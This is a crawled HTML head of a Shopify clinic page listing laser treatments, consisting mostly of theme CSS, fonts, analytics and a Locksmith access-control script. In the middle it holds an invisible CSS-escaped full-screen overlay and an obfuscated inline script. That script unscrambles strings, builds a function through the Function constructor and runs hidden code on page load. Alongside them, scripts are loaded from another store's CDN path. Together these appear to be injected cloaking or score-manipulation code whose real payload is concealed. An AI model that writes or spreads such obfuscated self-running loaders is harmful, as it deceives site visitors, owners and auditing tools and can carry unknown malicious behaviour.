

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamspa.com/collections/trending-laser-treatments
body_size: 97764
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v254","locked":false,"initialized":true,"scope":"collection","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"collection","theme":187935195466,"product":null,"collection":"trending-laser-treatments","page":null,"blog":null,"article":null,"app":null},"now":1769109047,"path":"\/collections\/trending-laser-treatments","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/collections\/trending-laser-treatments","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){undefined;!function(){var s=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(s.state={},s.util={},s.loading=!1,n)try{s.state=JSON.parse(n)}catch(d){}if(document.addEventListener&&document.querySelector){var o,i,a,t=[76,79,67,75,83,77,73,84,72,49,49],c=function(){i=t.slice(0)},l="style",r=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",r),document.removeEventListener("click",r),o&&document.body.removeChild(o),o=null)};c(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),0<i.length)return void(a=setTimeout(c,1e3));c(),r(),(o=document.createElement("div"))[l].width="50%",o[l].maxWidth="1000px",o[l].height="85%",o[l].border="1px rgba(0, 0, 0, 0.2) solid",o[l].background="rgba(255, 255, 255, 0.99)",o[l].borderRadius="4px",o[l].position="fixed",o[l].top="50%",o[l].left="50%",o[l].transform="translateY(-50%) translateX(-50%)",o[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",r),document.addEventListener("click",r)}})}s.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),s.path=s.state.path||window.location.pathname,s.basePath=s.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),s.reloading=!1,s.util.console=window.console||{log:function(){},error:function(){}},s.util.makeUrl=function(e,t){var n,o=s.basePath+e,i=[],a=s.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in t)i.push(n+"="+encodeURIComponent(t[n]));return s.state.customer_id&&(i.push("customer_id="+encodeURIComponent(s.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(s.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},s._initializeCallbacks=[],s.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';s._initializeCallbacks.push(t)},s.initializeSession=function(e){if(!s.isEmbedded){var t=!1,n=!0,o=!0;(e=e||{}).silent&&(o=n=!(t=!0)),s.ping({silent:t,spinner:n,reload:o,callback:function(){s._initializeCallbacks.forEach(function(e){e()})}})}},s.cache=function(e){var t={};try{var n=function i(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(d){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},s.cache.cart=s.state.cart,s.cache.cartLastSaved=null,s.params=s.cache(),s.util.reload=function(){s.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(d){s.util.console.error("Preferred reload method failed",d),window.location.reload()}},s.cache.saveCart=function(e){if(!s.cache.cart||s.cache.cart===s.cache.cartLastSaved)return e?e():null;var t=s.cache.cartLastSaved;s.cache.cartLastSaved=s.cache.cart,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:{locksmith:s.cache.cart}})}).then(function(e){if(!e.ok)throw new Error("Cart update failed: "+e.status);return e.json()}).then(function(){e&&e()})["catch"](function(e){if(s.cache.cartLastSaved=t,!s.reloading)throw e})},s.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',s.util.clobberBody=function(e){document.body.innerHTML=e},s.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},s.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,o={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":o[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(o[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":o[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":o[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(o[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":o[e.elements[t].name]=e.elements[t].value}}return o}},s.util.on=function(e,a,s,t){t=t||document;var c="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,o=t&&t.className&&(t.className.baseVal||t.className)||"",i=n&&n.className&&(n.className.baseVal||n.className)||"";("string"==typeof o&&-1!==o.split(/\s+/).indexOf(a)||"string"==typeof i&&-1!==i.split(/\s+/).indexOf(a))&&!e[c]&&(e[c]=!0,s(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},s.util.enableActions=function(e){s.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,s.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),s.util.reload()}}))},e)},s.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var o=document.createElement("div");o.innerHTML=t,e.appendChild(o)}else e.innerHTML=t;var i,a,s=e.querySelectorAll("script");for(a=0;a<s.length;++a){i=s[a];var c=document.createElement("script");if(i.type&&(c.type=i.type),i.src)c.src=i.src;else{var l=document.createTextNode(i.innerHTML);c.appendChild(l)}e.appendChild(c)}var r=e.querySelector("[autofocus]");r&&r.focus()},s.post=function(e,t,n){!1!==(n=n||{}).spinner&&s.util.clobberBody(s.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(e){s.util.clobberDocument(e)}):n.container&&(o.layout=0,n.success=function(e){var t=document.getElementById(n.container);s.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),s.loading=!0;var i=s.util.makeUrl(e,o),a="json"===n.type||"text"===n.type;fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:a?"application/json":"text/html"},body:JSON.stringify(t)}).then(function(e){if(!e.ok)throw new Error("Request failed: "+e.status);return e.text()}).then(function(e){var t=n.success||s.util.clobberDocument;t(a?{responseText:e}:e)})["catch"](function(e){if(!s.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)})["finally"](function(){s.loading=!1})},s.postResource=function(e,t){e.path=s.path,e.search=window.location.search,e.state=s.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=s.cache.cart,e.locksmith_json=s.jsonTag,e.locksmith_json_signature=s.jsonTagSignature,s.post("/resource",e,t)},s.ping=function(e){if(!s.isEmbedded){e=e||{};s.post("/ping",{path:s.path,search:window.location.search,state:s.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){e&&e.responseText?(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&s.showMessages(e.messages):console.error("[Locksmith] Invalid result in ping callback:",e)}})}},s.timeoutMonitor=function(){var e=s.cache.cart;s.ping({callback:function(){e!==s.cache.cart||setTimeout(function(){s.timeoutMonitor()},6e4)}})},s.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),s.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),s.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v254\",\"locked\":false,\"initialized\":true,\"scope\":\"collection\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"collection\",\"theme\":187935195466,\"product\":null,\"collection\":\"trending-laser-treatments\",\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1769109047,\"path\":\"\\\/collections\\\/trending-laser-treatments\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/collections\\\/trending-laser-treatments\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="7527257fa9be2662d57a4f678c5d7d3afc74d097d3cbbae262c016e4a10ebc8d"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>Trending Laser Treatments</title><link rel="canonical" href="https://southwilliamclinic.com/collections/trending-laser-treatments"><link rel="shortcut icon" href="//southwilliamspa.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><meta property="og:type" content="website">
<meta property="og:title" content="Trending Laser Treatments">
<meta property="og:url" content="https://southwilliamclinic.com/collections/trending-laser-treatments">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Trending Laser Treatments">
<meta name="twitter:description" content="">
<style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    


  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Trending Laser Treatments",
          "item": "https://southwilliamclinic.com/collections/trending-laser-treatments"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//southwilliamspa.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
